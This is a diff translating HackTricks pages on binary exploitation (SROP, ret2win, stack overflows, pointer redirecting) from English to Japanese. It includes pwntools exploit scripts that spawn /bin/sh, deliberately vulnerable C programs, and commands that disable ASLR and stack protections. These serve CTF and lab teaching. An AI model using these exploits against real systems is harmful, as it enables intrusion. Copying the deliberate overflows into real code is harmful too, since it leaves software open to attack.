||||
With the previous gadgets we can control all the needed registers from the stack and use x5 to jump to the second gadget to call the syscall.
|
||||
前のガジェットを使用することで、スタックから必要なすべてのレジスタを制御し、x5を使用して2番目のガジェットにジャンプしてsyscallを呼び出すことができます。
|
||||
|
||||
> [!TIP]
|
||||
> Note that knowing this info from the libc library also allows to do a ret2libc attack, but lets use it for this current example.
|
||||
|
||||
### Exploit
|
||||
> libcライブラリからこの情報を知ることでret2libc攻撃を行うことも可能ですが、今回はこの例のために使用しましょう。
|
||||
|
||||
### エクスプロイト
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -124,5 +117,4 @@ p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,25 +2,24 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
**`Sigreturn`** is a special **syscall** that's primarily used to clean up after a signal handler has completed its execution. Signals are interruptions sent to a program by the operating system, often to indicate that some exceptional situation has occurred. When a program receives a signal, it temporarily pauses its current work to handle the signal with a **signal handler**, a special function designed to deal with signals.
|
||||
**`Sigreturn`** は、主にシグナルハンドラの実行が完了した後のクリーンアップに使用される特別な **syscall** です。シグナルは、オペレーティングシステムによってプログラムに送信される中断で、通常は何らかの例外的な状況が発生したことを示します。プログラムがシグナルを受け取ると、シグナルを処理するために **シグナルハンドラ** という特別な関数を使用して、現在の作業を一時的に中断します。
|
||||
|
||||
After the signal handler finishes, the program needs to **resume its previous state** as if nothing happened. This is where **`sigreturn`** comes into play. It helps the program to **return from the signal handler** and restores the program's state by cleaning up the stack frame (the section of memory that stores function calls and local variables) that was used by the signal handler.
|
||||
シグナルハンドラが終了した後、プログラムは何も起こらなかったかのように **以前の状態に戻る** 必要があります。ここで **`sigreturn`** が登場します。これは、プログラムが **シグナルハンドラから戻る** のを助け、シグナルハンドラによって使用されたスタックフレーム(関数呼び出しやローカル変数を格納するメモリのセクション)をクリーンアップすることでプログラムの状態を復元します。
|
||||
|
||||
The interesting part is how **`sigreturn`** restores the program's state: it does so by storing **all the CPU's register values on the stack.** When the signal is no longer blocked, **`sigreturn` pops these values off the stack**, effectively resetting the CPU's registers to their state before the signal was handled. This includes the stack pointer register (RSP), which points to the current top of the stack.
|
||||
興味深いのは、**`sigreturn`** がプログラムの状態をどのように復元するかです:それは **すべてのCPUのレジスタ値をスタックに保存することによって** 行います。シグナルがもはやブロックされていないとき、**`sigreturn` はこれらの値をスタックからポップし**、実質的にCPUのレジスタをシグナルが処理される前の状態にリセットします。これには、スタックの現在のトップを指すスタックポインタレジスタ(RSP)が含まれます。
|
||||
|
||||
> [!CAUTION]
|
||||
> Calling the syscall **`sigreturn`** from a ROP chain and **adding the registry values** we would like it to load in the **stack** it's possible to **control** all the register values and therefore **call** for example the syscall `execve` with `/bin/sh`.
|
||||
> ROPチェーンから **`sigreturn`** syscall を呼び出し、**スタックにロードしたいレジスタ値を追加する** ことで、すべてのレジスタ値を **制御** し、したがって例えば `execve` syscall を `/bin/sh` で **呼び出す** ことが可能です。
|
||||
|
||||
Note how this would be a **type of Ret2syscall** that makes much easier to control params to call other Ret2syscalls:
|
||||
これは、他のRet2syscallを呼び出すためのパラメータを制御するのがはるかに簡単になる **Ret2syscallの一種** であることに注意してください:
|
||||
|
||||
{{#ref}}
|
||||
../rop-syscall-execv/
|
||||
{{#endref}}
|
||||
|
||||
If you are curious this is the **sigcontext structure** stored in the stack to later recover the values (diagram from [**here**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)):
|
||||
|
||||
興味がある方のために、これは後で値を回復するためにスタックに保存される **sigcontext構造体** です(図は [**こちら**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html) から):
|
||||
```
|
||||
+--------------------+--------------------+
|
||||
| rt_sigeturn() | uc_flags |
|
||||
@ -56,15 +55,13 @@ If you are curious this is the **sigcontext structure** stored in the stack to l
|
||||
| __reserved | sigmask |
|
||||
+--------------------+--------------------+
|
||||
```
|
||||
|
||||
For a better explanation check also:
|
||||
より良い説明については、こちらも確認してください:
|
||||
|
||||
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
||||
|
||||
## Example
|
||||
|
||||
You can [**find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop) where the call to signeturn is constructed via ROP (putting in rxa the value `0xf`), although this is the final exploit from there:
|
||||
## 例
|
||||
|
||||
[**ここに例があります**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop) では、ROPを介してsigneturnへの呼び出しが構築されており(rxaに値`0xf`を入れています)、これはそこからの最終的なエクスプロイトです:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -91,9 +88,7 @@ payload += bytes(frame)
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
Check also the [**exploit from here**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html) where the binary was already calling `sigreturn` and therefore it's not needed to build that with a **ROP**:
|
||||
|
||||
ここでも[**こちらからのエクスプロイト**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html)を確認してください。バイナリはすでに`sigreturn`を呼び出しているため、**ROP**を構築する必要はありません。
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -126,20 +121,19 @@ target.sendline(payload) # Send the target payload
|
||||
# Drop to an interactive shell
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Other Examples & References
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://youtu.be/ADULSwnQs-s?feature=shared](https://youtu.be/ADULSwnQs-s?feature=shared)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop)
|
||||
- [https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)
|
||||
- Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure and read the flag which is inside the memory of the binary.
|
||||
- **スタックに書き込む**ことを可能にし、その後**`sigreturn`**システムコールを呼び出すアセンブリバイナリ。スタックに[**ret2syscall**](../rop-syscall-execv/)を**sigreturn**構造体を介して書き込み、バイナリのメモリ内にあるフラグを読み取ることが可能です。
|
||||
- [https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html)
|
||||
- Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure (the binary has the string `/bin/sh`).
|
||||
- **スタックに書き込む**ことを可能にし、その後**`sigreturn`**システムコールを呼び出すアセンブリバイナリ。スタックに[**ret2syscall**](../rop-syscall-execv/)を**sigreturn**構造体を介して書き込むことが可能です(バイナリには`/bin/sh`という文字列があります)。
|
||||
- [https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html](https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html)
|
||||
- 64 bits, no relro, no canary, nx, no pie. Simple buffer overflow abusing `gets` function with lack of gadgets that performs a [**ret2syscall**](../rop-syscall-execv/). The ROP chain writes `/bin/sh` in the `.bss` by calling gets again, it abuses the **`alarm`** function to set eax to `0xf` to call a **SROP** and execute a shell.
|
||||
- 64ビット、relroなし、canaryなし、nx、pieなし。ガジェットが不足している`gets`関数を悪用したシンプルなバッファオーバーフローで、[**ret2syscall**](../rop-syscall-execv/)を実行します。ROPチェーンは、再度getsを呼び出すことで`.bss`に`/bin/sh`を書き込み、**`alarm`**関数を悪用してeaxを`0xf`に設定し、**SROP**を呼び出してシェルを実行します。
|
||||
- [https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html](https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html)
|
||||
- 64 bits assembly program, no relro, no canary, nx, no pie. The flow allows to write in the stack, control several registers, and call a syscall and then it calls `exit`. The selected syscall is a `sigreturn` that will set registries and move `eip` to call a previous syscall instruction and run `memprotect` to set the binary space to `rwx` and set the ESP in the binary space. Following the flow, the program will call read intro ESP again, but in this case ESP will be pointing to the next intruction so passing a shellcode will write it as the next instruction and execute it.
|
||||
- 64ビットアセンブリプログラム、relroなし、canaryなし、nx、pieなし。フローはスタックに書き込み、いくつかのレジスタを制御し、システムコールを呼び出し、その後`exit`を呼び出すことを可能にします。選択されたシステムコールは`sigreturn`で、レジスタを設定し、`eip`を移動させて以前のシステムコール命令を呼び出し、`memprotect`を実行してバイナリ空間を`rwx`に設定し、バイナリ空間内のESPを設定します。フローに従って、プログラムは再度ESPに読み込みを呼び出しますが、この場合ESPは次の命令を指しているため、シェルコードを渡すことで次の命令として書き込み、実行します。
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection)
|
||||
- SROP is used to give execution privileges (memprotect) to the place where a shellcode was placed.
|
||||
- SROPは、シェルコードが配置された場所に実行権限(memprotect)を与えるために使用されます。
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,10 +2,9 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Pwntools example
|
||||
|
||||
This example is creating the vulnerable binary and exploiting it. The binary **reads into the stack** and then calls **`sigreturn`**:
|
||||
## Pwntoolsの例
|
||||
|
||||
この例では、脆弱なバイナリを作成し、それを悪用します。このバイナリは**スタックに読み込み**、その後**`sigreturn`**を呼び出します:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -33,55 +32,49 @@ p = process(binary.path)
|
||||
p.send(bytes(frame))
|
||||
p.interactive()
|
||||
```
|
||||
## bofの例
|
||||
|
||||
## bof example
|
||||
|
||||
### Code
|
||||
|
||||
### コード
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void do_stuff(int do_arg){
|
||||
if (do_arg == 1)
|
||||
__asm__("mov x8, 0x8b; svc 0;");
|
||||
return;
|
||||
if (do_arg == 1)
|
||||
__asm__("mov x8, 0x8b; svc 0;");
|
||||
return;
|
||||
}
|
||||
|
||||
|
||||
char* vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
|
||||
return buffer;
|
||||
return buffer;
|
||||
}
|
||||
|
||||
char* gen_stack() {
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
}
|
||||
|
||||
int main(int argc, char **argv) {
|
||||
char* b = gen_stack();
|
||||
do_stuff(2);
|
||||
return 0;
|
||||
char* b = gen_stack();
|
||||
do_stuff(2);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it with:
|
||||
|
||||
コンパイルするには:
|
||||
```bash
|
||||
clang -o srop srop.c -fno-stack-protector
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space # Disable ASLR
|
||||
```
|
||||
## エクスプロイト
|
||||
|
||||
## Exploit
|
||||
|
||||
The exploit abuses the bof to return to the call to **`sigreturn`** and prepare the stack to call **`execve`** with a pointer to `/bin/sh`.
|
||||
|
||||
このエクスプロイトは、bofを悪用して**`sigreturn`**への呼び出しに戻り、スタックを準備して**`execve`**を呼び出すために`/bin/sh`へのポインタを用意します。
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -110,44 +103,40 @@ payload += bytes(frame)
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
## sigreturnなしのbofの例
|
||||
|
||||
## bof example without sigreturn
|
||||
|
||||
### Code
|
||||
|
||||
### コード
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
#include <unistd.h>
|
||||
|
||||
char* vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
|
||||
return buffer;
|
||||
return buffer;
|
||||
}
|
||||
|
||||
char* gen_stack() {
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
}
|
||||
|
||||
int main(int argc, char **argv) {
|
||||
char* b = gen_stack();
|
||||
return 0;
|
||||
char* b = gen_stack();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
## Exploit
|
||||
|
||||
In the section **`vdso`** it's possible to find a call to **`sigreturn`** in the offset **`0x7b0`**:
|
||||
セクション **`vdso`** では、オフセット **`0x7b0`** に **`sigreturn`** への呼び出しを見つけることができます:
|
||||
|
||||
<figure><img src="../../../images/image (17) (1).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Therefore, if leaked, it's possible to **use this address to access a `sigreturn`** if the binary isn't loading it:
|
||||
|
||||
したがって、漏洩した場合、バイナリがそれをロードしていない場合は **このアドレスを使用して `sigreturn` にアクセスすることが可能です**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -176,14 +165,13 @@ payload += bytes(frame)
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
For more info about vdso check:
|
||||
vdsoに関する詳細は次を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
../ret2vdso.md
|
||||
{{#endref}}
|
||||
|
||||
And to bypass the address of `/bin/sh` you could create several env variables pointing to it, for more info:
|
||||
そして、`/bin/sh`のアドレスをバイパスするために、いくつかのenv変数をそれにポイントさせることができます。詳細については:
|
||||
|
||||
{{#ref}}
|
||||
../../common-binary-protections-and-bypasses/aslr/
|
||||
|
||||
@ -4,35 +4,32 @@
|
||||
|
||||
## What is a Stack Overflow
|
||||
|
||||
A **stack overflow** is a vulnerability that occurs when a program writes more data to the stack than it is allocated to hold. This excess data will **overwrite adjacent memory space**, leading to the corruption of valid data, control flow disruption, and potentially the execution of malicious code. This issue often arises due to the use of unsafe functions that do not perform bounds checking on input.
|
||||
**スタックオーバーフロー**は、プログラムがスタックに割り当てられたよりも多くのデータを書き込むときに発生する脆弱性です。この余分なデータは**隣接するメモリ空間を上書き**し、有効なデータの破損、制御フローの混乱、そして潜在的には悪意のあるコードの実行を引き起こします。この問題は、入力に対して境界チェックを行わない安全でない関数の使用によってしばしば発生します。
|
||||
|
||||
The main problem of this overwrite is that the **saved instruction pointer (EIP/RIP)** and the **saved base pointer (EBP/RBP)** to return to the previous function are **stored on the stack**. Therefore, an attacker will be able to overwrite those and **control the execution flow of the program**.
|
||||
この上書きの主な問題は、**保存された命令ポインタ (EIP/RIP)** と**保存されたベースポインタ (EBP/RBP)** が前の関数に戻るために**スタックに保存されている**ことです。したがって、攻撃者はそれらを上書きし、**プログラムの実行フローを制御**できるようになります。
|
||||
|
||||
The vulnerability usually arises because a function **copies inside the stack more bytes than the amount allocated for it**, therefore being able to overwrite other parts of the stack.
|
||||
この脆弱性は通常、関数が**スタックに割り当てられたバイト数よりも多くのバイトをコピーする**ために発生し、他のスタックの部分を上書きできるようになります。
|
||||
|
||||
Some common functions vulnerable to this are: **`strcpy`, `strcat`, `sprintf`, `gets`**... Also, functions like **`fgets`** , **`read` & `memcpy`** that take a **length argument**, might be used in a vulnerable way if the specified length is greater than the allocated one.
|
||||
|
||||
For example, the following functions could be vulnerable:
|
||||
これに脆弱な一般的な関数には、**`strcpy`, `strcat`, `sprintf`, `gets`**などがあります。また、**`fgets`**、**`read` & `memcpy`**のように**長さ引数**を取る関数も、指定された長さが割り当てられたものより大きい場合に脆弱な方法で使用される可能性があります。
|
||||
|
||||
例えば、以下の関数が脆弱である可能性があります:
|
||||
```c
|
||||
void vulnerable() {
|
||||
char buffer[128];
|
||||
printf("Enter some text: ");
|
||||
gets(buffer); // This is where the vulnerability lies
|
||||
printf("You entered: %s\n", buffer);
|
||||
char buffer[128];
|
||||
printf("Enter some text: ");
|
||||
gets(buffer); // This is where the vulnerability lies
|
||||
printf("You entered: %s\n", buffer);
|
||||
}
|
||||
```
|
||||
### スタックオーバーフローのオフセットを見つける
|
||||
|
||||
### Finding Stack Overflows offsets
|
||||
スタックオーバーフローを見つける最も一般的な方法は、非常に大きな入力の `A`s を与えることです(例: `python3 -c 'print("A"*1000)'`)そして、**アドレス `0x41414141` にアクセスしようとしたことを示す `Segmentation Fault`** を期待します。
|
||||
|
||||
The most common way to find stack overflows is to give a very big input of `A`s (e.g. `python3 -c 'print("A"*1000)'`) and expect a `Segmentation Fault` indicating that the **address `0x41414141` was tried to be accessed**.
|
||||
さらに、スタックオーバーフローの脆弱性があることがわかったら、**リターンアドレスを上書きするために必要なオフセット**を見つける必要があります。そのためには、通常 **De Bruijn シーケンス**が使用されます。これは、サイズ _k_ のアルファベットと長さ _n_ の部分列に対して、**長さ _n_ のすべての可能な部分列がちょうど一度だけ**連続した部分列として現れる**循環シーケンスです。
|
||||
|
||||
Moreover, once you found that there is Stack Overflow vulnerability you will need to find the offset until it's possible to **overwrite the return address**, for this it's usually used a **De Bruijn sequence.** Which for a given alphabet of size _k_ and subsequences of length _n_ is a **cyclic sequence in which every possible subsequence of length \_n**\_\*\* appears exactly once\*\* as a contiguous subsequence.
|
||||
|
||||
This way, instead of needing to figure out which offset is needed to control the EIP by hand, it's possible to use as padding one of these sequences and then find the offset of the bytes that ended overwriting it.
|
||||
|
||||
It's possible to use **pwntools** for this:
|
||||
この方法により、手動で EIP を制御するために必要なオフセットを特定する代わりに、これらのシーケンスの1つをパディングとして使用し、上書きされたバイトのオフセットを見つけることが可能です。
|
||||
|
||||
これには **pwntools** を使用することができます:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -44,58 +41,55 @@ eip_value = p32(0x6161616c)
|
||||
offset = cyclic_find(eip_value) # Finds the offset of the sequence in the De Bruijn pattern
|
||||
print(f"The offset is: {offset}")
|
||||
```
|
||||
|
||||
or **GEF**:
|
||||
|
||||
または **GEF**:
|
||||
```bash
|
||||
#Patterns
|
||||
pattern create 200 #Generate length 200 pattern
|
||||
pattern search "avaaawaa" #Search for the offset of that substring
|
||||
pattern search $rsp #Search the offset given the content of $rsp
|
||||
```
|
||||
## スタックオーバーフローの悪用
|
||||
|
||||
## Exploiting Stack Overflows
|
||||
オーバーフロー中(オーバーフローサイズが十分大きいと仮定すると)、スタック内のローカル変数の値を**上書き**することができ、保存された**EBP/RBPおよびEIP/RIP(またはそれ以上)**に到達します。\
|
||||
この種の脆弱性を悪用する最も一般的な方法は、**戻りアドレスを変更する**ことで、関数が終了すると**制御フローがこのポインタで指定された場所にリダイレクトされる**ことです。
|
||||
|
||||
During an overflow (supposing the overflow size if big enough) you will be able to **overwrite** values of local variables inside the stack until reaching the saved **EBP/RBP and EIP/RIP (or even more)**.\
|
||||
The most common way to abuse this type of vulnerability is by **modifying the return address** so when the function ends the **control flow will be redirected wherever the user specified** in this pointer.
|
||||
|
||||
However, in other scenarios maybe just **overwriting some variables values in the stack** might be enough for the exploitation (like in easy CTF challenges).
|
||||
しかし、他のシナリオでは、スタック内の**いくつかの変数の値を上書きする**だけで悪用が可能な場合もあります(簡単なCTFチャレンジのように)。
|
||||
|
||||
### Ret2win
|
||||
|
||||
In this type of CTF challenges, there is a **function** **inside** the binary that is **never called** and that **you need to call in order to win**. For these challenges you just need to find the **offset to overwrite the return address** and **find the address of the function** to call (usually [**ASLR**](../common-binary-protections-and-bypasses/aslr/) would be disabled) so when the vulnerable function returns, the hidden function will be called:
|
||||
この種のCTFチャレンジでは、バイナリ内に**決して呼び出されない****関数**があり、**勝つために呼び出す必要があります**。これらのチャレンジでは、**戻りアドレスを上書きするためのオフセット**を見つけ、呼び出す**関数のアドレス**を見つける必要があります(通常、[**ASLR**](../common-binary-protections-and-bypasses/aslr/)は無効になります)ので、脆弱な関数が戻ると、隠れた関数が呼び出されます:
|
||||
|
||||
{{#ref}}
|
||||
ret2win/
|
||||
{{#endref}}
|
||||
|
||||
### Stack Shellcode
|
||||
### スタックシェルコード
|
||||
|
||||
In this scenario the attacker could place a shellcode in the stack and abuse the controlled EIP/RIP to jump to the shellcode and execute arbitrary code:
|
||||
このシナリオでは、攻撃者はスタックにシェルコードを配置し、制御されたEIP/RIPを悪用してシェルコードにジャンプし、任意のコードを実行することができます:
|
||||
|
||||
{{#ref}}
|
||||
stack-shellcode/
|
||||
{{#endref}}
|
||||
|
||||
### ROP & Ret2... techniques
|
||||
### ROP & Ret2... テクニック
|
||||
|
||||
This technique is the fundamental framework to bypass the main protection to the previous technique: **No executable stack (NX)**. And it allows to perform several other techniques (ret2lib, ret2syscall...) that will end executing arbitrary commands by abusing existing instructions in the binary:
|
||||
このテクニックは、前のテクニックの主要な保護を回避するための基本的なフレームワークです:**実行可能なスタックなし(NX)**。これにより、バイナリ内の既存の命令を悪用して任意のコマンドを実行する他のいくつかのテクニック(ret2lib、ret2syscall...)を実行することができます:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/
|
||||
{{#endref}}
|
||||
|
||||
## Heap Overflows
|
||||
## ヒープオーバーフロー
|
||||
|
||||
An overflow is not always going to be in the stack, it could also be in the **heap** for example:
|
||||
オーバーフローは常にスタック内で発生するわけではなく、例えば**ヒープ**内で発生することもあります:
|
||||
|
||||
{{#ref}}
|
||||
../libc-heap/heap-overflow.md
|
||||
{{#endref}}
|
||||
|
||||
## Types of protections
|
||||
## 保護の種類
|
||||
|
||||
There are several protections trying to prevent the exploitation of vulnerabilities, check them in:
|
||||
脆弱性の悪用を防ぐためのいくつかの保護があります。詳細は以下を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
../common-binary-protections-and-bypasses/
|
||||
|
||||
@ -1,28 +1,28 @@
|
||||
# Pointer Redirecting
|
||||
# ポインタリダイレクティング
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## String pointers
|
||||
## 文字列ポインタ
|
||||
|
||||
If a function call is going to use an address of a string that is located in the stack, it's possible to abuse the buffer overflow to **overwrite this address** and put an **address to a different string** inside the binary.
|
||||
関数呼び出しがスタックにある文字列のアドレスを使用する場合、バッファオーバーフローを悪用してこのアドレスを**上書きし**、バイナリ内に**別の文字列のアドレス**を置くことが可能です。
|
||||
|
||||
If for example a **`system`** function call is going to **use the address of a string to execute a command**, an attacker could place the **address of a different string in the stack**, **`export PATH=.:$PATH`** and create in the current directory an **script with the name of the first letter of the new string** as this will be executed by the binary.
|
||||
例えば、**`system`** 関数呼び出しが**コマンドを実行するために文字列のアドレスを使用する**場合、攻撃者は**スタックに別の文字列のアドレス**、**`export PATH=.:$PATH`**を置き、現在のディレクトリに**新しい文字列の最初の文字の名前のスクリプトを作成**することができます。これにより、バイナリによって実行されます。
|
||||
|
||||
You can find an **example** of this in:
|
||||
以下に**例**があります:
|
||||
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c)
|
||||
- [https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html](https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html)
|
||||
- 32bit, change address to flags string in the stack so it's printed by `puts`
|
||||
- 32ビット、スタック内のフラグ文字列のアドレスを変更して`puts`によって印刷されるようにします。
|
||||
|
||||
## Function pointers
|
||||
## 関数ポインタ
|
||||
|
||||
Same as string pointer but applying to functions, if the **stack contains the address of a function** that will be called, it's possible to **change it** (e.g. to call **`system`**).
|
||||
文字列ポインタと同様ですが、関数に適用されます。**スタックに呼び出される関数のアドレス**が含まれている場合、それを**変更する**ことが可能です(例:**`system`**を呼び出すために)。
|
||||
|
||||
You can find an example in:
|
||||
以下に例があります:
|
||||
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c)
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting)
|
||||
|
||||
|
||||
@ -2,49 +2,44 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
**Ret2win** challenges are a popular category in **Capture The Flag (CTF)** competitions, particularly in tasks that involve **binary exploitation**. The goal is to exploit a vulnerability in a given binary to execute a specific, uninvoked function within the binary, often named something like `win`, `flag`, etc. This function, when executed, usually prints out a flag or a success message. The challenge typically involves overwriting the **return address** on the stack to divert execution flow to the desired function. Here's a more detailed explanation with examples:
|
||||
**Ret2win** チャレンジは、特に **バイナリエクスプロイト** を含むタスクにおいて、**Capture The Flag (CTF)** コンペティションで人気のあるカテゴリです。目標は、特定の未呼び出しの関数を実行するために、与えられたバイナリの脆弱性を悪用することです。この関数は通常、`win`、`flag` などの名前が付けられています。この関数が実行されると、通常はフラグや成功メッセージが出力されます。チャレンジは通常、スタック上の **リターンアドレス** を上書きして、実行フローを目的の関数に転送することを含みます。以下は、例を交えた詳細な説明です。
|
||||
|
||||
### C Example
|
||||
|
||||
Consider a simple C program with a vulnerability and a `win` function that we intend to call:
|
||||
### Cの例
|
||||
|
||||
脆弱性を持つシンプルなCプログラムと、呼び出すことを意図している `win` 関数を考えてみましょう:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
|
||||
void win() {
|
||||
printf("Congratulations! You've called the win function.\n");
|
||||
printf("Congratulations! You've called the win function.\n");
|
||||
}
|
||||
|
||||
void vulnerable_function() {
|
||||
char buf[64];
|
||||
gets(buf); // This function is dangerous because it does not check the size of the input, leading to buffer overflow.
|
||||
char buf[64];
|
||||
gets(buf); // This function is dangerous because it does not check the size of the input, leading to buffer overflow.
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
To compile this program without stack protections and with **ASLR** disabled, you can use the following command:
|
||||
|
||||
このプログラムをスタック保護なしで、**ASLR** を無効にしてコンパイルするには、次のコマンドを使用できます:
|
||||
```sh
|
||||
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
||||
```
|
||||
|
||||
- `-m32`: Compile the program as a 32-bit binary (this is optional but common in CTF challenges).
|
||||
- `-fno-stack-protector`: Disable protections against stack overflows.
|
||||
- `-z execstack`: Allow execution of code on the stack.
|
||||
- `-no-pie`: Disable Position Independent Executable to ensure that the address of the `win` function does not change.
|
||||
- `-o vulnerable`: Name the output file `vulnerable`.
|
||||
- `-m32`: プログラムを32ビットバイナリとしてコンパイルします(これはオプションですが、CTFチャレンジでは一般的です)。
|
||||
- `-fno-stack-protector`: スタックオーバーフローに対する保護を無効にします。
|
||||
- `-z execstack`: スタック上のコードの実行を許可します。
|
||||
- `-no-pie`: 位置独立実行可能ファイルを無効にして、`win`関数のアドレスが変更されないようにします。
|
||||
- `-o vulnerable`: 出力ファイルの名前を`vulnerable`にします。
|
||||
|
||||
### Python Exploit using Pwntools
|
||||
|
||||
For the exploit, we'll use **pwntools**, a powerful CTF framework for writing exploits. The exploit script will create a payload to overflow the buffer and overwrite the return address with the address of the `win` function.
|
||||
|
||||
エクスプロイトには、エクスプロイトを書くための強力なCTFフレームワークである**pwntools**を使用します。エクスプロイトスクリプトは、バッファをオーバーフローさせ、戻りアドレスを`win`関数のアドレスで上書きするペイロードを作成します。
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -64,49 +59,46 @@ payload = b'A' * 68 + win_addr
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
To find the address of the `win` function, you can use **gdb**, **objdump**, or any other tool that allows you to inspect binary files. For instance, with `objdump`, you could use:
|
||||
|
||||
`win`関数のアドレスを見つけるには、**gdb**、**objdump**、またはバイナリファイルを検査するための他のツールを使用できます。例えば、`objdump`を使用して次のようにできます:
|
||||
```sh
|
||||
objdump -d vulnerable | grep win
|
||||
```
|
||||
このコマンドは、`win` 関数のアセンブリを表示し、その開始アドレスを含みます。 
|
||||
|
||||
This command will show you the assembly of the `win` function, including its starting address. 
|
||||
